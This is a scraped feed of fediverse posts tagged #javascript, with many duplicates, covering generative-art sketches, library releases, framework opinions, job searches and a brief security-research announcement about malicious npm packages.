#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2670768
@voyd@nullptr.rehab
"Look, I don't think there's anything wrong with programming in #python or #javascript, but you should probably switch to #haskell when you hit like 3 or 4 months of experience
@voyd@nullptr.rehab
"Look, I don't think there's anything wrong with programming in #python or #javascript, but you should probably switch to #haskell when you hit like 3 or 4 months of experience
@eikun_0903@fedibird.com
dailycoding - 20250606 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2669651
@eikun_0903@fedibird.com
dailycoding - 20250606 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2669651
@eikun_0903@fedibird.com
dailycoding - 20250605 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2668815
@eikun_0903@fedibird.com
dailycoding - 20250605 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2668815
@vitest@webtoo.ls
Vitest 3.2 is out!
- New Annotations API
- Scoped Fixtures
- Custom Browser Locators API
- Test Signal
- Better V8 Coverage Result
And many more features!
@golang_discussions@mastodon.social
Golang Backend + SvelteKit SPA Frontend
https://github.com/joelseq/go-svelte-spa
Discussions: https://discu.eu/q/https://github.com/joelseq/go-svelte-spa
@fstackbulletin@mastodon.social
Nova is a #JavaScript (#ECMAScript) and #WebAssembly engine written in #Rust
@golang_discussions@mastodon.social
Golang Backend + SvelteKit SPA Frontend
https://github.com/joelseq/go-svelte-spa
Discussions: https://discu.eu/q/https://github.com/joelseq/go-svelte-spa
@luciledt@phpc.social
My employer, after 7 months of work, fired me overnight. Because I would be too "finicky" about code quality and security risks, which would better suit "a bank or cybersecurity company".
So I'm again #lookingForJob, either at #Montpellier (France) or #fullRemote. I am a #fullStack #developer with almost 10 years of experience on #php, #symfony, #html, #css, #javascript (#jquery and I'm also learning #vue). I am fluent in English, both written and spoken.
@eikun_0903@fedibird.com
dailycoding - 20250604 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2667606
@eikun_0903@fedibird.com
dailycoding - 20250604 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2667606
@luciledt@phpc.social
My employer, after 7 months of work, fired me overnight. Because I would be too "finicky" about code quality and security risks, which would better suit "a bank or cybersecurity company".
So I'm again #lookingForJob, either at #Montpellier (France) or #fullRemote. I am a #fullStack #developer with almost 10 years of experience on #php, #symfony, #html, #css, #javascript (#jquery and I'm also learning #vue). I am fluent in English, both written and spoken.
@luciledt@phpc.social
Mon employeur, après 7 mois de période d'essai, vient de la rompre du jour au lendemain. Parce que je serais trop "pointilleuse" sur le code et les risques de sécurité, ce qui conviendrait mieux au secteur "de la banque ou de la cybersécurité".
Donc #jeChercheUnJob à nouveau, sur #Montpellier ou #fullRemote. Je suis #developpeuse #fullStack avec presque 10 ans d'expérience professionnelle sur #php, #symfony, #html, #css, #javascript (#jquery mais je suis en train de me former sur #vue)
@luciledt@phpc.social
My employer, after 7 months of work, fired me overnight. Because I would be too "finicky" about code quality and security risks, which would better suit "a bank or cybersecurity company".
So I'm again #lookingForJob, either at #Montpellier (France) or #fullRemote. I am a #fullStack #developer with almost 10 years of experience on #php, #symfony, #html, #css, #javascript (#jquery and I'm also learning #vue). I am fluent in English, both written and spoken.
@luciledt@phpc.social
Mon employeur, après 7 mois de période d'essai, vient de la rompre du jour au lendemain. Parce que je serais trop "pointilleuse" sur le code et les risques de sécurité, ce qui conviendrait mieux au secteur "de la banque ou de la cybersécurité".
Donc #jeChercheUnJob à nouveau, sur #Montpellier ou #fullRemote. Je suis #developpeuse #fullStack avec presque 10 ans d'expérience professionnelle sur #php, #symfony, #html, #css, #javascript (#jquery mais je suis en train de me former sur #vue)
@vitest@webtoo.ls
Vitest 3.2 is out!
- New Annotations API
- Scoped Fixtures
- Custom Browser Locators API
- Test Signal
- Better V8 Coverage Result
And many more features!
@toxi@mastodon.thi.ng
#ReleaseTuesday — New version of https://thi.ng/tsne with ~15-20% better performance[1] due to avoiding repeated internal allocations and skipping gradient updates where unnecessary...
[1] Benchmarked with multiple datasets of ~750 items, each with 192 dimensions (now ~165ms @ MBA M1, 2020)...
#ThingUmbrella #TSNE #DataViz #Visualization #ML #Cluster #TypeScript #JavaScript
@vitest@webtoo.ls
Vitest 3.2 is out!
- New Annotations API
- Scoped Fixtures
- Custom Browser Locators API
- Test Signal
- Better V8 Coverage Result
And many more features!
@eikun_0903@fedibird.com
dailycoding - 20250603 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2666386
@vitest@webtoo.ls
Vitest 3.2 is out!
- New Annotations API
- Scoped Fixtures
- Custom Browser Locators API
- Test Signal
- Better V8 Coverage Result
And many more features!
@vitest@webtoo.ls
Vitest 3.2 is out!
- New Annotations API
- Scoped Fixtures
- Custom Browser Locators API
- Test Signal
- Better V8 Coverage Result
And many more features!
@eikun_0903@fedibird.com
dailycoding - 20250603 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2666386
@lobsters@mastodon.social
@lobsters@mastodon.social
@toxi@mastodon.thi.ng
#ReleaseMonday — New version (v0.27.0) of https://thi.ng/genart-api, a platform-independent extensible API for browser-based computational/algorithmic/generative art projects:
This version features an overhaul of the platform provided PRNG (pseudo-random number generator) handling and makes it easier to create multiple PRNGs for artworks which require/desire them...
Related section in the README:
https://github.com/thi-ng/genart-api/blob/main/README.md#determinism--prng-provision
Also, just as a reminder, the project has:
- no external dependencies
- adapters for 3 art platforms (EditArt, fxhash, Layer)
- 6 example projects
- testing/dev sandbox with two parameter editors
- WebAssembly bindings & demo (currently for #Zig only)
Happy coding! :)
#GenArtAPI #GenerativeArt #AlgorithmicArt #ProceduralArt #Art #OpenSource #Parameters #Interoperability #TypeScript #JavaScript #WebAssembly #WASM #Ziglang
@kubikpixel@chaos.social
NaaS – No-as-a-Service
No-as-a-Service (NaaS) is a simple API that returns a random rejection reason. Use it when you need a realistic excuse, a fun “no,” or want to simulate being turned down in style.
– from @hothead
❌ https://github.com/hotheadhacker/no-as-a-service
#naas #noasaservice #api #webdev #http #json #random #web #no #reaction #js #javascript #nonsense #asaservice #joke
@eikun_0903@fedibird.com
dailycoding - 20250530 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2663330
@eikun_0903@fedibird.com
dailycoding - 20250530 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2663330
@eikun_0903@fedibird.com
dailycoding - 20250530 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2663330
@h4ckernews@mastodon.social
Nova: A JavaScript and WebAssembly engine written in Rust
#HackerNews #Nova #JavaScript #WebAssembly #Rust #Engine #Technology
@eikun_0903@fedibird.com
dailycoding - 20250529 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2662063
@eikun_0903@fedibird.com
dailycoding - 20250529 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2662063
@jen4web@mastodon.social
I have a low-vision student who is learning to code JavaScript. She needs a better code editor to work with, and/or some plugins to make it work better with her screen readers. What do the accessible developers recommend? **#accessibility** **#screenreader #javascript**
@jen4web@mastodon.social
I have a low-vision student who is learning to code JavaScript. She needs a better code editor to work with, and/or some plugins to make it work better with her screen readers. What do the accessible developers recommend? **#accessibility** **#screenreader #javascript**

@root@kmlg.jp
[ 【TypeScript7】TypeScriptが10倍高速になるぞー #JavaScript ]
https://qiita.com/rana_kualu/items/8fd975cbada30cb5ed45
え、  が10倍高速に!?
が10倍高速に!?
@eikun_0903@fedibird.com
dailycoding - 20250525 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2658521
@eikun_0903@fedibird.com
dailycoding - 20250525 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2658521
@eikun_0903@fedibird.com
dailycoding - 20250523 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2656996
@mariusor@metalhead.club · Reply to marius's post
PS: If anyone is interested, we're looking for help with #JavaScript, #UX and ideas about client applications either for desktop or mobile.
If you think you can help drop me a line here or on the mailing list: https://lists.sr.ht/~mariusor/go-activitypub-discuss
@eikun_0903@fedibird.com
dailycoding - 20250523 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2656996
@mariusor@metalhead.club · Reply to marius's post
PS: If anyone is interested, we're looking for help with #JavaScript, #UX and ideas about client applications either for desktop or mobile.
If you think you can help drop me a line here or on the mailing list: https://lists.sr.ht/~mariusor/go-activitypub-discuss
@eikun_0903@fedibird.com
dailycoding - 20250522 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2655736
@eikun_0903@fedibird.com
dailycoding - 20250522 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2655736
@mikaeru@mastodon.social
New utilities in Unicopedia Ægypta:
- Hieroglyph Picture Book
- Hieroglyph Taxonomy
🔗 https://codeberg.org/tonton-pixel/unicopedia-aegypta
#unicopedia #egyptian #hieroglyphs #taxonomy #picturebook #javascript #desktopapplication #electronjs #unicode
@mikaeru@mastodon.social
New utilities in Unicopedia Ægypta:
- Hieroglyph Picture Book
- Hieroglyph Taxonomy
🔗 https://codeberg.org/tonton-pixel/unicopedia-aegypta
#unicopedia #egyptian #hieroglyphs #taxonomy #picturebook #javascript #desktopapplication #electronjs #unicode
@eikun_0903@fedibird.com
dailycoding - 20250521 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2654654
@eikun_0903@fedibird.com
dailycoding - 20250521 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2654654
@mackuba@martianbase.net
I gotta say, I'm kinda enjoying writing JS in this "JSDocScript" mode 🤔 The code is almost* unchanged except the comments - I really wanted to avoid complicating it or adding more instructions just for the types - but I get most of the advantage of TS in much more confident and faster refactoring.
@eikun_0903@fedibird.com
dailycoding - 20250519 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2652298
@eikun_0903@fedibird.com
dailycoding - 20250519 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2652298
@adam@nels.onl
Mithril.js seems nice so far. It's a rare example of a framework that's just finished: still in use but not updated. This leads to the impression that it's abandoned, though, which means the ecosystem around it has decayed a bit.
In particular, I was using Storybook in my Svelte version of this project, and a Storybook adapter for Mithril used to exist... but it was removed after v6. (current Storybook major version is 8).
Luckily, Storybook's generic Web Components support can be adapted to support Mithril with a few helper functions and types: https://gist.github.com/ar-nelson/e8af65532cf1330f7a03e0ebc6408143
@adam@nels.onl
I've been trying different frontend JS frameworks in some of my projects, and I'm... not as impressed with Svelte as I thought I'd be.
I've heard constant praise for this framework, and it is technically impressive, but there's just so much magic. Svelte 5 uses built-in not-quite-functions called runes, like $state or $derived, to mark certain variables as reactive state. When something reactive is updated, components redraw; otherwise, they don't. And when they don't, it's often very hard to figure out why. Plus the usual problems of the Vue-style component files: components aren't first-class objects, you have to put them in their own files, there's no JSX, etc.
I've written a lot of React, and React hooks are magical too, but this seems worse. Does it just feel that way because I've taken the time to get used to how React does things?
Maybe I'd use Svelte again on a project with (ironically) less reactivity, but my chat app uses websockets and indexeddb and lots of event streams, and Svelte just keeps getting in the way.
I'm considering trying Mithril.js next, which is, philosophically, the exact opposite. Sounds like a breath of fresh air.
@eikun_0903@fedibird.com
dailycoding - 20250517 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2651264
@eikun_0903@fedibird.com
dailycoding - 20250517 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2651264

@hongminhee@hollo.social
Anyone here have experience using @vitest with @deno_land, or setting up a unit test suite that works on #Deno, #Node.js, and #Bun?

@hongminhee@hollo.social
Anyone here have experience using @vitest with @deno_land, or setting up a unit test suite that works on #Deno, #Node.js, and #Bun?

@hongminhee@hollo.social
Anyone here have experience using @vitest with @deno_land, or setting up a unit test suite that works on #Deno, #Node.js, and #Bun?
@ycombinator@rss-mstdn.studiofreesia.com
@eikun_0903@fedibird.com
dailycoding - 20250515 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2648348
@eikun_0903@fedibird.com
dailycoding - 20250515 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2648348
@nibushibu@vivaldi.net · Reply to GENKI's post
フォーラムの投稿の最新のコメント見てみたら、 ブックマークレットの最後にヒストリーから削除するコードを追加するという暫定回避策も提示されてる
@eikun_0903@fedibird.com
dailycoding - 20250514 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2646950
@eikun_0903@fedibird.com
dailycoding - 20250514 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2646950
@eikun_0903@fedibird.com
dailycoding - 20250513 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2645575
@marquisdegeek@ohai.social
Atwood's law: Any software that can be written in JavaScript will eventually be written in JavaScript.
The Atwood-Goodwin law: Any software that was re-written in JavaScript will eventually be re-re-written in Rust.
@eikun_0903@fedibird.com
dailycoding - 20250513 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2645575
@manlycoffee@techhub.social
Zustand for React feels awful. I don't even understand how that library ever took off.
It felt like someone wanted to be cute about JavaScript, only to end up building something that only works for them.
#JavaScript #TypeScript #React #ReactJS #Frontend #FrontendDevelopment #WebFrontendDevelopment #WebDev
@eikun_0903@fedibird.com
dailycoding - 20250512 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2644018
@eikun_0903@fedibird.com
dailycoding - 20250512 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2644018
@jake4480@c.im
https://plainvanillaweb.com is a cool, simple site that shows and tells you how to de-framework. Useful info today in a world or gunked-up, cluttered, crappy and overly complicated websites.
@eikun_0903@fedibird.com
dailycoding - 20250511 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2643472
@eikun_0903@fedibird.com
dailycoding - 20250511 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2643472
@Coro@mstdn.maud.io
ブラウザだけで動画ファイル作成 (MusicXMLのタブ譜から指板のアニメーション) #javascript #guitar #music - YouTube
@toxi@mastodon.thi.ng
#ReleaseSaturday — Just added 35 new color palettes (255 in total now) to https://thi.ng/color-palettes. All of these are based on images and dominant colors have been extracted via this tool below and then partially hand edited. The SVG swatches were generated via a custom tool (included in the project repo).
The package provides accessors for obtaining themes as CSS hex colors, RGB or LCH tuples. Themes can also be programmatically selected/filtered by a number of composable criteria (examples in the readme)...
https://demo.thi.ng/umbrella/dominant-colors/
#ThingUmbrella #Color #OpenSource #TypeScript #JavaScript #SVG
@NfNitLoop@mastodon.social
Last weekend I published a fun little project that allows you to use the #Rust library #Ratatui to make a #TUI (Terminal UI) in #JavaScript/#TypeScript, via #WASM.
https://github.com/nfnitloop/ratatui-wasm-backend
That repo contains an example app, which you can easily run with #Deno, which keeps it entirely sandboxed from your system. Here's a quick screen recording:
https://asciinema.org/a/8Ljb2Tkp9SyujJpaDjMKBadGw
Let me know if you build anything fun with it. 😊
@NfNitLoop@mastodon.social
Last weekend I published a fun little project that allows you to use the #Rust library #Ratatui to make a #TUI (Terminal UI) in #JavaScript/#TypeScript, via #WASM.
https://github.com/nfnitloop/ratatui-wasm-backend
That repo contains an example app, which you can easily run with #Deno, which keeps it entirely sandboxed from your system. Here's a quick screen recording:
https://asciinema.org/a/8Ljb2Tkp9SyujJpaDjMKBadGw
Let me know if you build anything fun with it. 😊
@eikun_0903@fedibird.com
dailycoding - 20250509 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2641792
@eikun_0903@fedibird.com
dailycoding - 20250509 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2641792
@ricmac@mastodon.social
This day 30 years ago, a new employee at Netscape named Brendan Eich was hard at work creating a web scripting language called Mocha. It would soon be re-named JavaScript, in a dubious attempt to co-brand it with another new web programming language from May 1995, Java. https://cybercultural.com/p/1995-the-birth-of-javascript/
p.s. according to @allenwb and Eich: "There is no known record of the specific dates but Brendan Eich believes it was May 6–15." https://zenodo.org/records/3707008#.X6XOHVMzbDo
@ricmac@mastodon.social
This day 30 years ago, a new employee at Netscape named Brendan Eich was hard at work creating a web scripting language called Mocha. It would soon be re-named JavaScript, in a dubious attempt to co-brand it with another new web programming language from May 1995, Java. https://cybercultural.com/p/1995-the-birth-of-javascript/
p.s. according to @allenwb and Eich: "There is no known record of the specific dates but Brendan Eich believes it was May 6–15." https://zenodo.org/records/3707008#.X6XOHVMzbDo
@SocketSecurity@fosstodon.org
🚨 The Socket Threat Research Team has discovered a set of malicious npm packages targeting macOS developers using the Cursor AI code editor. They steal credentials, disable updates, and add a persistent backdoor to the IDE.
https://socket.dev/blog/malicious-npm-packages-hijack-cursor-editor-on-macos #JavaScript #CursorAI
@SocketSecurity@fosstodon.org
🚨 The Socket Threat Research Team has discovered a set of malicious npm packages targeting macOS developers using the Cursor AI code editor. They steal credentials, disable updates, and add a persistent backdoor to the IDE.
https://socket.dev/blog/malicious-npm-packages-hijack-cursor-editor-on-macos #JavaScript #CursorAI
@eikun_0903@fedibird.com
dailycoding - 20250507 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2638999
@eikun_0903@fedibird.com
dailycoding - 20250507 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2638999
@mikaeru@mastodon.social
New utility in Unicopedia Anatolica:
- Hieroglyph Taxonomy
🔗 https://codeberg.org/tonton-pixel/unicopedia-anatolica
#unicopedia #anatolian #hieroglyphs #taxonomy #javascript #desktopapplication #electronjs
@siblingpastry@mastodon.world
When you’re scripting for a screen reader, then you’re scripting for the browser, with exactly the same level of JavaScript support.
However complications can arise with event handling, because screen readers intercept events and don't always pass them on to the browser, and even then, keyboard actions might fire mouse events.
@JohnsDaily@mastodon.social
AIMindUpdate News!
🚀⚡️ Great news for Deno developers! 2.3 update brings faster compiles, local NPM support, and much more. Boost your workflow! #Deno #JavaScript #TypeScript
Click here↓↓↓
https://aimindupdate.com/2025/05/05/deno-2-3-compile-enhancements-local-npm-support-for-developers
@JohnsDaily@mastodon.social
AIMindUpdate News!
🚀⚡️ Great news for Deno developers! 2.3 update brings faster compiles, local NPM support, and much more. Boost your workflow! #Deno #JavaScript #TypeScript
Click here↓↓↓
https://aimindupdate.com/2025/05/05/deno-2-3-compile-enhancements-local-npm-support-for-developers
@deno_land@fosstodon.org
"Deno has allowed us to transition services faster without sacrificing reliability," says Plaid architecture lead Zander Hill.
Here's how they did it 👇
https://deno.com/blog/how-plaid-migrated-critical-services-with-deno
@eikun_0903@fedibird.com
dailycoding - 20250502 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2634133
@eikun_0903@fedibird.com
dailycoding - 20250502 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2634133
@heybran@mastodon.online
The site loads and I see a search field, then I type in my search term. The client JavaScript hydrate the search form and clear my previously-entered search term. Now I need to type it again. Welcome to "modern web".
#webdev #a11y #JavaScript
@eikun_0903@fedibird.com
dailycoding - 20250501 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2632515
@eikun_0903@fedibird.com
dailycoding - 20250501 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2632515
@zeab@fosstodon.org · Reply to Zef Hemel's post
@zef #lua is one of the few languages I've kept using for decades. It's a simple enough, but immensely powerful. What we should've gotten for the web instead of #Javascript. 😏
The one data structure grew on me. I kind of miss it when I'm not using the language. Cause you can do practically anything you need. And with metatables, you can make data structures function exactly how you need. With guards and limits to your heart's desire. 😅
@siblingpastry@mastodon.world
When you’re scripting for a screen reader, then you’re scripting for the browser, with exactly the same level of JavaScript support.
However complications can arise with event handling, because screen readers intercept events and don't always pass them on to the browser, and even then, keyboard actions might fire mouse events.
@toxi@mastodon.thi.ng
#ReleaseWednesday 🚀 — I wonder how many other FLOSS devs are sitting on code for ~8 years prior to first release... In one of these cases (many others readily available in my stash 🙃), triggered by recent major updates to the thi.ng/vectors library, I've refactored (almost 100% rewritten) and applied the same approach to the new/old package:
This package provides 1D/2D/3D/4D tensors, supporting different storage implementations (currently still all CPU side only) and an extensible set of polymorphic tensor operations (currently ~45 math ops, incl. matrix-matrix/matrix-vector products, reductions, argmin/max, activation functions etc.). The tensor classes themselves also provide several zero-copy slicing, re-ordering, clipping, extraction functions, most of them type-safe.
The original (private) version was heavily reliant on dynamic code generation, which has now been replaced with higher-order functions to provide various dimension-optimized versions of all operations.
This package is NOT specifically aimed at machine learning, even though it could probably used for some tasks in that realm (likely with extra hand holding). There are many other use cases for this kind of data structure...
Also new in other packages in this release cycle (incl. some code examples):
- https://docs.thi.ng/umbrella/arrays/functions/permutation.html
- https://docs.thi.ng/umbrella/bidir-index/functions/decodeObjectIterator.html
- https://docs.thi.ng/umbrella/transducers/functions/binned.html
@eikun_0903@fedibird.com
dailycoding - 20250430 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2630992
@eikun_0903@fedibird.com
dailycoding - 20250430 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2630992
@grooovinger@mastodon.social
How did I not know about ky by @sindresorhus before? Covers a lot of the things I usually build around fetch, and much more! (Found via Fusion RSS source code)
https://github.com/sindresorhus/ky
#javascript
@grooovinger@mastodon.social
How did I not know about ky by @sindresorhus before? Covers a lot of the things I usually build around fetch, and much more! (Found via Fusion RSS source code)
https://github.com/sindresorhus/ky
#javascript
@manlycoffee@techhub.social
I'm gonna settle it once and for all:
the tc39 should adopt the F# style for pipeline operator.
No questions asked.
#FunctionalProgramming #JavaScript #TC39 #ECMAScript #ECMA262 #FP #PipelineOperator
@deebloo@indieweb.social
Working on some things... This uses a version of the context protocol for binding updates. All you have to do to implement your own bindings is listen for an even and call a callback
@eikun_0903@fedibird.com
dailycoding - 20250429 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2629303
@eikun_0903@fedibird.com
dailycoding - 20250429 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2629303
@emilis@social.linux.pizza
I am #LookingForAJob
Web developer with 20+ years experience.
#JavaScript / #TypeScript 15 years, #React 10 years.
Love #Linux and #functional programming, dabble in maker stuff.
Would be happiest to work on #FreeSoftware, #OpenSource or with an NGO.
#Vilnius, #Lithuania, Europe. Hybrid or remote.
@emilis@social.linux.pizza
Re- #introduction (I moved servers and need to pin it here).
I am a father of two kids from #Vilnius, 🇱🇹 #Lithuania, 🇪🇺 EU. In my forties. #Neurodivergent .
Working as a web developer, mostly with #JavaScript and React these days. Have been running #Linux on my computers since ~2004. My IDE is  + shell.
+ shell.
In my free time I play with #synths. Recovering from GAS.
Very interested in #privacy and other digital rights.
I support 🇺🇦 #Ukraine.
@deno_land@fosstodon.org
You can now add JSR packages with @yarnpkg and @pnpmjs
@eikun_0903@fedibird.com
dailycoding - 20250426 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2626621
@eikun_0903@fedibird.com
dailycoding - 20250426 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2626621
@zeab@fosstodon.org · Reply to Alejandro Baez's post
I'm definitely having fun hacking away at #silverbullet. 😄
Right now, getting used to using the #javascript import. Which can effectively pull almost any js module. And with #jsr being a thing... let's just say silverbullet instance is going to get weird. 😅
I'm honestly surprised it took this log to learn of this gem. Likely due to my still very much liking #logseq. Although... give me a few weeks... I'll likely build my own journaling system on this thing. 😇
@zeab@fosstodon.org · Reply to Alejandro Baez's post
I'm definitely having fun hacking away at #silverbullet. 😄
Right now, getting used to using the #javascript import. Which can effectively pull almost any js module. And with #jsr being a thing... let's just say silverbullet instance is going to get weird. 😅
I'm honestly surprised it took this log to learn of this gem. Likely due to my still very much liking #logseq. Although... give me a few weeks... I'll likely build my own journaling system on this thing. 😇
@deno_land@fosstodon.org
You can now add JSR packages with @yarnpkg and @pnpmjs
@data0@indieweb.social
I've built a thing.
Sometimes my follower count seemingly fluctuates at random. To understand why, I dug into the #MastodonAPI and created "fedi-followers":
A privacy-friendly #fediverse #followers explorer as local-only static web app, decentrally hosted on the #ipfs. See who's actually following (and unfollowing) you over time and much more.
https://fedi--followers-data0-one.ipns.dweb.link/
#mastodev #javascript #webapp #staticwebapp #nobuild #esmodules #importmaps #indexeddb #preact #htm
@data0@indieweb.social
I've built a thing.
Sometimes my follower count seemingly fluctuates at random. To understand why, I dug into the #MastodonAPI and created "fedi-followers":
A privacy-friendly #fediverse #followers explorer as local-only static web app, decentrally hosted on the #ipfs. See who's actually following (and unfollowing) you over time and much more.
https://fedi--followers-data0-one.ipns.dweb.link/
#mastodev #javascript #webapp #staticwebapp #nobuild #esmodules #importmaps #indexeddb #preact #htm
@zust@silicon.moe · Reply to Simon Park's post
@parksb
안녕하세요 오픈 소스에 관심있는 개발자입니다!
자정되면서 맞지 않는 부분은 어떤게 있을까요? 🤔
yarn-plugin-catalogs가 pnpm catalog 기능을 yarn에도 확장 시킨것 같은데 이런 부분에서 안맞는게 있는걸까요?
#Yarn #pnpm #javascript
@toxi@mastodon.thi.ng
Added a new convenience transducer for clipping and binning values, e.g. as preparation step for histogram generation whilst working in the REPL. New release forthcoming. A small code example attached (actually taken from the doc string of the new `binned()` transducer).
#ThingUmbrella #Transducers #FunctionalProgramming #ASCIIArt #DataViz #TypeScript #JavaScript

@eikun_0903@fedibird.com
dailycoding - 20250424 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2624028
@eikun_0903@fedibird.com
dailycoding - 20250424 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2624028
@deno_land@fosstodon.org
How to automatically associate console logs by request with @opentelemetry and Hyperdx
@deno_land@fosstodon.org
How to automatically associate console logs by request with @opentelemetry and Hyperdx
@deno_land@fosstodon.org
How to automatically associate console logs by request with @opentelemetry and Hyperdx
@villares@ciberlandia.pt
Inscrições para pessoas mentoras voluntárias na iniciativa BOSS* estão abertas! #Plone #Python #JavaScript
https://docs.google.com/forms/d/e/1FAIpQLSdGeBCRXoGZpR5NERMQEmJRy__sKJDmXsuo2mB3jaFEDYGe1w/viewform
"*BOSS (Big Open Source Sibling) é uma iniciativa de mentoria que visa engajar grupos sub representados na tecnologia para que comecem a contribuir para comunidades Open Source.
Nessa mentoria, muito mais do que desenvolver habilidades técnicas, as participantes aprendem competências úteis às comunidades Open Source, como se comunicar, trabalhar de forma assíncrona e remota, desenvolver coletivamente, etc."
@villares@ciberlandia.pt
Inscrições para pessoas mentoras voluntárias na iniciativa BOSS* estão abertas! #Plone #Python #JavaScript
https://docs.google.com/forms/d/e/1FAIpQLSdGeBCRXoGZpR5NERMQEmJRy__sKJDmXsuo2mB3jaFEDYGe1w/viewform
"*BOSS (Big Open Source Sibling) é uma iniciativa de mentoria que visa engajar grupos sub representados na tecnologia para que comecem a contribuir para comunidades Open Source.
Nessa mentoria, muito mais do que desenvolver habilidades técnicas, as participantes aprendem competências úteis às comunidades Open Source, como se comunicar, trabalhar de forma assíncrona e remota, desenvolver coletivamente, etc."
@alexeystar@mas.to
I'm so annoyed that in JavaScript it's 'getElementsByClassName' instead of just 'getElementsByClass' Why adding Name? There's no getElementsByClassSurname or getElementsBySocialClass anyways!
@aral@mastodon.ar.al
New Kitten release 🎉
• New: Lovely new icons¹ and new callouts in Kitten Settings²
• New: Markdown now supports attributes and bracketed spans³
• New: client-side `kitten` global with `trigger` function for triggering events on the server from the client. (Useful when streaming client-side JavaScript when using Kitten’s Streaming HTML⁴ workflow. e.g., when you have to use a client-only web API like the Clipboard API but you want to keep all your logic on your server-side page.⁵)
• Fixed: The bound render function returned by `KittenComponent` class’s `component` getter now correctly awaits asynchronous templates. (In Kitten, you don’t have to care whether your templates contain promises. Kitten handles all that for you.)
Enjoy!  💕
💕
¹ https://kitten.small-web.org/reference/#icons
² https://mastodon.ar.al/@aral/114381983893061099
³ https://kitten.small-web.org/reference/#markdown-support (also see https://mastodon.ar.al/@aral/114381462302862256)
⁴ https://kitten.small-web.org/tutorials/streaming-html/
